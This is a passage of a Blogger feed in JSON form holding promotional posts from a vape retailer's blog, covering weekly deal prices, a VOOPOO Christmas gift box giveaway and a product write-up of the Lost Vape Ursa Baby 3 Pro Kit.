vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 